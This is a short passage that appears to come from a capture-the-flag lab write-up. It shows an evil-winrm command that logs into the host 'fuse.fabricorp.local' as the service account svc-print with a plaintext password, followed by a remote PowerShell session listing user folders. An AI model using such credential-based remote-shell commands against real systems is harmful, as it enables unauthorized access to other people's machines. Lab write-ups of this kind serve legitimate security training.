 $ evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i fuse.fabricorp.local
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami
fabricorp\svc-print
*Evil-WinRM* PS C:\Users\svc-print\Documents> dir
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-print> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/9/2020 7:32 AM Administrator
d-r--- 11/20/2016 6:39 PM Public
d----- 5/30/2020 4:31 PM sthompson
d----- 5/31/2020 5:08 PM svc-print